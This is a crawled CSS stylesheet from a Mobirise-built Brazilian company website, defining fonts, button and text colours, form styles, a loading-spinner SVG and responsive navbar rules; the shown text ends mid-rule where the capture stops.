

--- FILE ---
content_type: text/css
request_url: http://www.jatobaesquadrias.com.br/assets/mobirise/css/mbr-additional.css
body_size: 135186
content:
body {
  font-family: Rubik;
}
.display-1 {
  font-family: 'Rubik', sans-serif;
  font-size: 4.25rem;
  font-display: swap;
}
.display-1 > .mbr-iconfont {
  font-size: 6.8rem;
}
.display-2 {
  font-family: 'Rubik', sans-serif;
  font-size: 3rem;
  font-display: swap;
}
.display-2 > .mbr-iconfont {
  font-size: 4.8rem;
}
.display-4 {
  font-family: 'Rubik', sans-serif;
  font-size: 1rem;
  font-display: swap;
}
.display-4 > .mbr-iconfont {
  font-size: 1.6rem;
}
.display-5 {
  font-family: 'Rubik', sans-serif;
  font-size: 1.5rem;
  font-display: swap;
}
.display-5 > .mbr-iconfont {
  font-size: 2.4rem;
}
.display-7 {
  font-family: 'Rubik', sans-serif;
  font-size: 1rem;
  font-display: swap;
}
.display-7 > .mbr-iconfont {
  font-size: 1.6rem;
}
/* ---- Fluid typography for mobile devices ---- */
/* 1.4 - font scale ratio ( bootstrap == 1.42857 ) */
/* 100vw - current viewport width */
/* (48 - 20)  48 == 48rem == 768px, 20 == 20rem == 320px(minimal supported viewport) */
/* 0.65 - min scale variable, may vary */
@media (max-width: 768px) {
  .display-1 {
    font-size: 3.4rem;
    font-size: calc( 2.1374999999999997rem + (4.25 - 2.1374999999999997) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (2.1374999999999997rem + (4.25 - 2.1374999999999997) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-2 {
    font-size: 2.4rem;
    font-size: calc( 1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-4 {
    font-size: 0.8rem;
    font-size: calc( 1rem + (1 - 1) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1rem + (1 - 1) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-5 {
    font-size: 1.2rem;
    font-size: calc( 1.175rem + (1.5 - 1.175) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.175rem + (1.5 - 1.175) * ((100vw - 20rem) / (48 - 20))));
  }
}
/* Buttons */
.btn {
  padding: 1rem 3rem;
  border-radius: 3px;
}
.btn-sm {
  padding: 0.6rem 1.5rem;
  border-radius: 3px;
}
.btn-md {
  padding: 1rem 3rem;
  border-radius: 3px;
}
.btn-lg {
  padding: 1.2rem 3.2rem;
  border-radius: 3px;
}
.bg-primary {
  background-color: #232323 !important;
}
.bg-success {
  background-color: #f7ed4a !important;
}
.bg-info {
  background-color: #82786e !important;
}
.bg-warning {
  background-color: #879a9f !important;
}
.bg-danger {
  background-color: #b1a374 !important;
}
.btn-primary,
.btn-primary:active {
  background-color: #232323 !important;
  border-color: #232323 !important;
  color: #ffffff !important;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary.active {
  color: #ffffff !important;
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.btn-primary.disabled,
.btn-primary:disabled {
  color: #ffffff !important;
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.btn-secondary,
.btn-secondary:active {
  background-color: #ff3366 !important;
  border-color: #ff3366 !important;
  color: #ffffff !important;
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary.focus,
.btn-secondary.active {
  color: #ffffff !important;
  background-color: #e50039 !important;
  border-color: #e50039 !important;
}
.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #ffffff !important;
  background-color: #e50039 !important;
  border-color: #e50039 !important;
}
.btn-info,
.btn-info:active {
  background-color: #82786e !important;
  border-color: #82786e !important;
  color: #ffffff !important;
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info.active {
  color: #ffffff !important;
  background-color: #59524b !important;
  border-color: #59524b !important;
}
.btn-info.disabled,
.btn-info:disabled {
  color: #ffffff !important;
  background-color: #59524b !important;
  border-color: #59524b !important;
}
.btn-success,
.btn-success:active {
  background-color: #f7ed4a !important;
  border-color: #f7ed4a !important;
  color: #3f3c03 !important;
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success.active {
  color: #3f3c03 !important;
  background-color: #eadd0a !important;
  border-color: #eadd0a !important;
}
.btn-success.disabled,
.btn-success:disabled {
  color: #3f3c03 !important;
  background-color: #eadd0a !important;
  border-color: #eadd0a !important;
}
.btn-warning,
.btn-warning:active {
  background-color: #879a9f !important;
  border-color: #879a9f !important;
  color: #ffffff !important;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning.active {
  color: #ffffff !important;
  background-color: #617479 !important;
  border-color: #617479 !important;
}
.btn-warning.disabled,
.btn-warning:disabled {
  color: #ffffff !important;
  background-color: #617479 !important;
  border-color: #617479 !important;
}
.btn-danger,
.btn-danger:active {
  background-color: #b1a374 !important;
  border-color: #b1a374 !important;
  color: #ffffff !important;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger.active {
  color: #ffffff !important;
  background-color: #8b7d4e !important;
  border-color: #8b7d4e !important;
}
.btn-danger.disabled,
.btn-danger:disabled {
  color: #ffffff !important;
  background-color: #8b7d4e !important;
  border-color: #8b7d4e !important;
}
.btn-white {
  color: #333333 !important;
}
.btn-white,
.btn-white:active {
  background-color: #ffffff !important;
  border-color: #ffffff !important;
  color: #808080 !important;
}
.btn-white:hover,
.btn-white:focus,
.btn-white.focus,
.btn-white.active {
  color: #808080 !important;
  background-color: #d9d9d9 !important;
  border-color: #d9d9d9 !important;
}
.btn-white.disabled,
.btn-white:disabled {
  color: #808080 !important;
  background-color: #d9d9d9 !important;
  border-color: #d9d9d9 !important;
}
.btn-black,
.btn-black:active {
  background-color: #333333 !important;
  border-color: #333333 !important;
  color: #ffffff !important;
}
.btn-black:hover,
.btn-black:focus,
.btn-black.focus,
.btn-black.active {
  color: #ffffff !important;
  background-color: #0d0d0d !important;
  border-color: #0d0d0d !important;
}
.btn-black.disabled,
.btn-black:disabled {
  color: #ffffff !important;
  background-color: #0d0d0d !important;
  border-color: #0d0d0d !important;
}
.btn-primary-outline,
.btn-primary-outline:active {
  background: none;
  border-color: #000000;
  color: #000000;
}
.btn-primary-outline:hover,
.btn-primary-outline:focus,
.btn-primary-outline.focus,
.btn-primary-outline.active {
  color: #ffffff;
  background-color: #232323;
  border-color: #232323;
}
.btn-primary-outline.disabled,
.btn-primary-outline:disabled {
  color: #ffffff !important;
  background-color: #232323 !important;
  border-color: #232323 !important;
}
.btn-secondary-outline,
.btn-secondary-outline:active {
  background: none;
  border-color: #cc0033;
  color: #cc0033;
}
.btn-secondary-outline:hover,
.btn-secondary-outline:focus,
.btn-secondary-outline.focus,
.btn-secondary-outline.active {
  color: #ffffff;
  background-color: #ff3366;
  border-color: #ff3366;
}
.btn-secondary-outline.disabled,
.btn-secondary-outline:disabled {
  color: #ffffff !important;
  background-color: #ff3366 !important;
  border-color: #ff3366 !important;
}
.btn-info-outline,
.btn-info-outline:active {
  background: none;
  border-color: #4b453f;
  color: #4b453f;
}
.btn-info-outline:hover,
.btn-info-outline:focus,
.btn-info-outline.focus,
.btn-info-outline.active {
  color: #ffffff;
  background-color: #82786e;
  border-color: #82786e;
}
.btn-info-outline.disabled,
.btn-info-outline:disabled {
  color: #ffffff !important;
  background-color: #82786e !important;
  border-color: #82786e !important;
}
.btn-success-outline,
.btn-success-outline:active {
  background: none;
  border-color: #d2c609;
  color: #d2c609;
}
.btn-success-outline:hover,
.btn-success-outline:focus,
.btn-success-outline.focus,
.btn-success-outline.active {
  color: #3f3c03;
  background-color: #f7ed4a;
  border-color: #f7ed4a;
}
.btn-success-outline.disabled,
.btn-success-outline:disabled {
  color: #3f3c03 !important;
  background-color: #f7ed4a !important;
  border-color: #f7ed4a !important;
}
.btn-warning-outline,
.btn-warning-outline:active {
  background: none;
  border-color: #55666b;
  color: #55666b;
}
.btn-warning-outline:hover,
.btn-warning-outline:focus,
.btn-warning-outline.focus,
.btn-warning-outline.active {
  color: #ffffff;
  background-color: #879a9f;
  border-color: #879a9f;
}
.btn-warning-outline.disabled,
.btn-warning-outline:disabled {
  color: #ffffff !important;
  background-color: #879a9f !important;
  border-color: #879a9f !important;
}
.btn-danger-outline,
.btn-danger-outline:active {
  background: none;
  border-color: #7a6e45;
  color: #7a6e45;
}
.btn-danger-outline:hover,
.btn-danger-outline:focus,
.btn-danger-outline.focus,
.btn-danger-outline.active {
  color: #ffffff;
  background-color: #b1a374;
  border-color: #b1a374;
}
.btn-danger-outline.disabled,
.btn-danger-outline:disabled {
  color: #ffffff !important;
  background-color: #b1a374 !important;
  border-color: #b1a374 !important;
}
.btn-black-outline,
.btn-black-outline:active {
  background: none;
  border-color: #000000;
  color: #000000;
}
.btn-black-outline:hover,
.btn-black-outline:focus,
.btn-black-outline.focus,
.btn-black-outline.active {
  color: #ffffff;
  background-color: #333333;
  border-color: #333333;
}
.btn-black-outline.disabled,
.btn-black-outline:disabled {
  color: #ffffff !important;
  background-color: #333333 !important;
  border-color: #333333 !important;
}
.btn-white-outline,
.btn-white-outline:active,
.btn-white-outline.active {
  background: none;
  border-color: #ffffff;
  color: #ffffff;
}
.btn-white-outline:hover,
.btn-white-outline:focus,
.btn-white-outline.focus {
  color: #333333;
  background-color: #ffffff;
  border-color: #ffffff;
}
.text-primary {
  color: #232323 !important;
}
.text-secondary {
  color: #ff3366 !important;
}
.text-success {
  color: #f7ed4a !important;
}
.text-info {
  color: #82786e !important;
}
.text-warning {
  color: #879a9f !important;
}
.text-danger {
  color: #b1a374 !important;
}
.text-white {
  color: #ffffff !important;
}
.text-black {
  color: #000000 !important;
}
a.text-primary:hover,
a.text-primary:focus {
  color: #000000 !important;
}
a.text-secondary:hover,
a.text-secondary:focus {
  color: #cc0033 !important;
}
a.text-success:hover,
a.text-success:focus {
  color: #d2c609 !important;
}
a.text-info:hover,
a.text-info:focus {
  color: #4b453f !important;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #55666b !important;
}
a.text-danger:hover,
a.text-danger:focus {
  color: #7a6e45 !important;
}
a.text-white:hover,
a.text-white:focus {
  color: #b3b3b3 !important;
}
a.text-black:hover,
a.text-black:focus {
  color: #4d4d4d !important;
}
.alert-success {
  background-color: #70c770;
}
.alert-info {
  background-color: #82786e;
}
.alert-warning {
  background-color: #879a9f;
}
.alert-danger {
  background-color: #b1a374;
}
.mbr-section-btn a.btn:not(.btn-form) {
  border-radius: 100px;
}
.mbr-section-btn a.btn:not(.btn-form):hover,
.mbr-section-btn a.btn:not(.btn-form):focus {
  box-shadow: none !important;
}
.mbr-section-btn a.btn:not(.btn-form):hover,
.mbr-section-btn a.btn:not(.btn-form):focus {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2) !important;
  -webkit-box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2) !important;
}
.mbr-gallery-filter li a {
  border-radius: 100px !important;
}
.mbr-gallery-filter li.active .btn {
  background-color: #232323;
  border-color: #232323;
  color: #ffffff;
}
.mbr-gallery-filter li.active .btn:focus {
  box-shadow: none;
}
.nav-tabs .nav-link {
  border-radius: 100px !important;
}
a,
a:hover {
  color: #232323;
}
.mbr-plan-header.bg-primary .mbr-plan-subtitle,
.mbr-plan-header.bg-primary .mbr-plan-price-desc {
  color: #d5d5d5;
}
.mbr-plan-header.bg-success .mbr-plan-subtitle,
.mbr-plan-header.bg-success .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-info .mbr-plan-subtitle,
.mbr-plan-header.bg-info .mbr-plan-price-desc {
  color: #beb8b2;
}
.mbr-plan-header.bg-warning .mbr-plan-subtitle,
.mbr-plan-header.bg-warning .mbr-plan-price-desc {
  color: #ced6d8;
}
.mbr-plan-header.bg-danger .mbr-plan-subtitle,
.mbr-plan-header.bg-danger .mbr-plan-price-desc {
  color: #dfd9c6;
}
/* Scroll to top button*/
.scrollToTop_wraper {
  display: none;
}
.form-control {
  font-family: 'Rubik', sans-serif;
  font-size: 1rem;
  font-display: swap;
}
.form-control > .mbr-iconfont {
  font-size: 1.6rem;
}
blockquote {
  border-color: #232323;
}
/* Forms */
.mbr-form .btn {
  margin: .4rem 0;
}
.mbr-form .input-group-btn a.btn {
  border-radius: 100px !important;
}
.mbr-form .input-group-btn a.btn:hover {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2);
}
.mbr-form .input-group-btn button[type="submit"] {
  border-radius: 100px !important;
  padding: 1rem 3rem;
}
.mbr-form .input-group-btn button[type="submit"]:hover {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2);
}
@media (max-width: 767px) {
  .btn {
    font-size: .75rem !important;
  }
  .btn .mbr-iconfont {
    font-size: 1rem !important;
  }
}
/* Footer */
.mbr-footer-content li::before,
.mbr-footer .mbr-contacts li::before {
  background: #232323;
}
.mbr-footer-content li a:hover,
.mbr-footer .mbr-contacts li a:hover {
  color: #232323;
}
.footer3 input[type="email"],
.footer4 input[type="email"] {
  border-radius: 100px !important;
}
.footer3 .input-group-btn a.btn,
.footer4 .input-group-btn a.btn {
  border-radius: 100px !important;
}
.footer3 .input-group-btn button[type="submit"],
.footer4 .input-group-btn button[type="submit"] {
  border-radius: 100px !important;
}
/* Headers*/
.header13 .form-inline input[type="email"],
.header14 .form-inline input[type="email"] {
  border-radius: 100px;
}
.header13 .form-inline input[type="text"],
.header14 .form-inline input[type="text"] {
  border-radius: 100px;
}
.header13 .form-inline input[type="tel"],
.header14 .form-inline input[type="tel"] {
  border-radius: 100px;
}
.header13 .form-inline a.btn,
.header14 .form-inline a.btn {
  border-radius: 100px;
}
.header13 .form-inline button,
.header14 .form-inline button {
  border-radius: 100px !important;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .card-wrapper {
    flex: auto !important;
  }
}
.jq-selectbox li:hover,
.jq-selectbox li.selected {
  background-color: #232323;
  color: #ffffff;
}
.jq-selectbox .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:after,
.jq-number__spin.plus:after {
  transition: 0.4s;
  border-top-color: currentColor;
  border-bottom-color: currentColor;
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:hover:after,
.jq-number__spin.plus:hover:after {
  border-top-color: #232323;
  border-bottom-color: #232323;
}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div.xdsoft_current {
  color: #ffffff !important;
  background-color: #232323 !important;
  box-shadow: none !important;
}
.xdsoft_datetimepicker .xdsoft_calendar td:hover,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div:hover {
  color: #ffffff !important;
  background: #ff3366 !important;
  box-shadow: none !important;
}
.lazy-bg {
  background-image: none !important;
}
.lazy-placeholder:not(section),
.lazy-none {
  display: block;
  position: relative;
  padding-bottom: 56.25%;
}
iframe.lazy-placeholder,
.lazy-placeholder:after {
  content: '';
  position: absolute;
  width: 100px;
  height: 100px;
  background: transparent no-repeat center;
  background-size: contain;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg width='32' height='32' viewBox='0 0 64 64' xmlns='http://www.w3.org/2000/svg' stroke='%23232323' %3e%3cg fill='none' fill-rule='evenodd'%3e%3cg transform='translate(16 16)' stroke-width='2'%3e%3ccircle stroke-opacity='.5' cx='16' cy='16' r='16'/%3e%3cpath d='M32 16c0-9.94-8.06-16-16-16'%3e%3canimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='1s' repeatCount='indefinite'/%3e%3c/path%3e%3c/g%3e%3c/g%3e%3c/svg%3e");
}
section.lazy-placeholder:after {
  opacity: 0.3;
}
.cid-rhk6YXy3mW .navbar {
  padding: .5rem 0;
  background: #03497b;
  transition: none;
  min-height: 77px;
}
.cid-rhk6YXy3mW .navbar-dropdown.bg-color.transparent.opened {
  background: #03497b;
}
.cid-rhk6YXy3mW a {
  font-style: normal;
}
.cid-rhk6YXy3mW .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-rhk6YXy3mW .nav-item a {
  display: -webkit-flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
  -webkit-align-items: center;
  -webkit-justify-content: center;
}
.cid-rhk6YXy3mW .nav-item:focus,
.cid-rhk6YXy3mW .nav-link:focus {
  outline: none;
}
.cid-rhk6YXy3mW .btn {
  padding: 0.4rem 1.5rem;
  display: -webkit-inline-flex;
  align-items: center;
  -webkit-align-items: center;
}
.cid-rhk6YXy3mW .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-rhk6YXy3mW .menu-logo {
  margin-right: auto;
}
.cid-rhk6YXy3mW .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  -webkit-align-items: center;
  align-items: center;
}
.cid-rhk6YXy3mW .menu-logo .navbar-brand .navbar-caption-wrap {
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-rhk6YXy3mW .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-rhk6YXy3mW .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-rhk6YXy3mW .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-rhk6YXy3mW .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-rhk6YXy3mW .menu-logo .navbar-brand .navbar-logo a {
  display: inline-flex;
}
.cid-rhk6YXy3mW .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-rhk6YXy3mW .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-rhk6YXy3mW .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-rhk6YXy3mW .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-rhk6YXy3mW .dropdown .dropdown-menu {
  background: #03497b;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-rhk6YXy3mW .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-rhk6YXy3mW .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-rhk6YXy3mW .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-rhk6YXy3mW .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-rhk6YXy3mW .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-rhk6YXy3mW .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-rhk6YXy3mW .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-rhk6YXy3mW .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-rhk6YXy3mW .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-rhk6YXy3mW .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-rhk6YXy3mW .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-rhk6YXy3mW button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-rhk6YXy3mW button.navbar-toggler:focus {
  outline: none;
}
.cid-rhk6YXy3mW button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-rhk6YXy3mW button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-rhk6YXy3mW button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-rhk6YXy3mW button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-rhk6YXy3mW button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-rhk6YXy3mW nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-rhk6YXy3mW nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-rhk6YXy3mW nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-rhk6YXy3mW nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-rhk6YXy3mW .collapsed.navbar-expand {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-rhk6YXy3mW .collapsed .btn {
  display: -webkit-flex;
}
.cid-rhk6YXy3mW .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-rhk6YXy3mW .collapsed .navbar-collapse.collapsing,
.cid-rhk6YXy3mW .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-rhk6YXy3mW .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-rhk6YXy3mW .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-rhk6YXy3mW .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-rhk6YXy3mW .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-rhk6YXy3mW .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-rhk6YXy3mW .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-rhk6YXy3mW .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-rhk6YXy3mW .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-rhk6YXy3mW .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-rhk6YXy3mW .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-rhk6YXy3mW .collapsed button.navbar-toggler {
  display: block;
}
.cid-rhk6YXy3mW .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-rhk6YXy3mW .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-rhk6YXy3mW .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-rhk6YXy3mW .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-rhk6YXy3mW .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-rhk6YXy3mW .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-rhk6YXy3mW .navbar-expand {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-rhk6YXy3mW img {
    height: 3.8rem !important;
  }
  .cid-rhk6YXy3mW .btn {
    display: -webkit-flex;
  }
  .cid-rhk6YXy3mW button.navbar-toggler {
    display: block;
  }
  .cid-rhk6YXy3mW .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-rhk6YXy3mW .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-rhk6YXy3mW .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-rhk6YXy3mW .navbar-collapse.collapsing,
  .cid-rhk6YXy3mW .navbar-collapse.show {
    display: block !important;
  }
  .cid-rhk6YXy3mW .navbar-collapse.collapsing .navbar-nav,
  .cid-rhk6YXy3mW .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-rhk6YXy3mW .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-rhk6YXy3mW .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-rhk6YXy3mW .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-rhk6YXy3mW .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-rhk6YXy3mW .navbar-collapse.collapsing .navbar-buttons,
  .cid-rhk6YXy3mW .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-rhk6YXy3mW .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-rhk6YXy3mW .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-rhk6YXy3mW .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-rhk6YXy3mW .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-rhk6YXy3mW .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-rhk6YXy3mW .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-rhk6YXy3mW .menu-logo {
    flex-shrink: 0;
    -webkit-flex-shrink: 0;
  }
}
.cid-rhk6YXy3mW .navbar-collapse {
  flex-basis: auto;
  -webkit-flex-basis: auto;
}
.cid-rhk6YXy3mW .nav-link:hover,
